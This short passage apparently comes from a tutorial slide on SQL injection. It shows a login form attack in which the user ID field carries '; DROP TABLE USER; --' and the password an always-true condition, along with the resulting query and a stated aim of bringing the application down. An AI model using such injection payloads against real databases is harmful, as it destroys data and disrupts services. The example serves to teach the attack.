 
More Example (5)
User ID: ` ; DROP TABLE USER ; --
Password: `OR ``=`
Select USERID from USER where USERID = `` ; DROP TABLE USER ; -- ` and
PWD = ``OR ``=``
I will not try to get any information, I just wan to bring the application down.
 